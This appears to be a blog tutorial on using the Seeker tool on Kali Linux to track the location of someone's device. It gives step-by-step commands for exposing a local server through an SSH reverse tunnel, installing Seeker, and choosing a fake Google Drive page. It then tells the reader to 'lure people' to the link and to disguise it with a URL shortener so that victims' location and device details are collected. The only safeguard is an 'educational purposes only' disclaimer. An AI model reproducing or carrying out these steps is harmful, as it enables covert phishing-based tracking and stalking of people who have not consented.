Using Kali Linux To Track A Devices’ Location.
There are a lot of ways to figure out someone’s location. But this is the easiest one.
In this tutorial, we are going to use a tool that’s called Seeker, which is a Python program. We are using Kali Linux as our environment since it’s ‘hack-friendly
PermalinkWhat’s Kali Linux?
Kali Linux since March 2013, the successor to the popular open-source — Linux distribution BackTrack. The operating system can be used as a live system as well as bare metal. It has been specially developed for security tests, the so-called penetration tests.
Kali Linux aims to detect vulnerabilities from networks and authentication protocols so that security can be increased. Kali Linux is based on Debian and works on the following platforms: i386 (x86), AMD64 (x86–64), and ARM. Kali Linux is very popular among hackers because this Linux distribution contains many tools that can scan for exploits and generate password lists, for example.
Kali Linux contains more than 950 pre-installed programs for testing, including Nmap (a port scanner), Wireshark (a package analysis tool), John the Ripper (password cracker). Metasploit Framework (a tool to develop and run exploits) and Aircrack-ng (software to capture Wi-Fi passwords). Kali Linux can be started from the CD or USB stick ..’
PermalinkGetting Started.
First of all, you need to download and install Kali Linux on your device (live or installed) or use a virtual machine. You can download Kali over here.
After you’ve installed Kali, you need to connect to a WiFi network. If you’re connected to the internet, we can get started installing our tools.
PermalinkPort forwarding.
Let’s explain how we’re going to work this out, and we will host a web server, so we need to port forward our computer. We do this with
$ ssh-keygen -t ed25519 -C [EMAIL]
$ eval "$(ssh-agent -s)"
$ ssh-add ~/.ssh/id_ed25519
$ ssh -R 80:[IP_ADDRESS]:8080 ssh.localhost.run
You can figure out your IP address by typing
$ ifconfig
PermalinkInstalling Seeker.
As we have port forwarded our network, we need to keep running, so open a new terminal and type in the following:
$ git clone https://github.com/thewhiteh4t/seeker
We clone the repository and cd into it:
$ cd seeker
Now, install the software:
$ sudo bash install.sh
The bash file will take care of it all for you. After that’s done, you can run the tool:
$ python3 seeker.py -t manual
As you can see, you need to pick a template, and we will use Google Drive, so enter 1 . You will need to enter a fallback URL, in our case, a Google Drive URL.
PermalinkSpread Your Link.
If you have successfully port forwarded your IP-address, you will have received a URL that you can use to lure people into your ‘location-trap.’
As soon as a person clicks your link and allows to share their location details, their device details will be sent to your console and stored in a CSV file.

To make this URL more appealing, you can use a URL shortener. It looks more friendly, and people are more likely to click on it.
PermalinkBottom Line.
If you have enjoyed learning about ‘hacking’ with Kali, leave a comment telling how you have applied this piece of technique. Of course, I’m not responsible for your actions, and this is for educational purposes only.
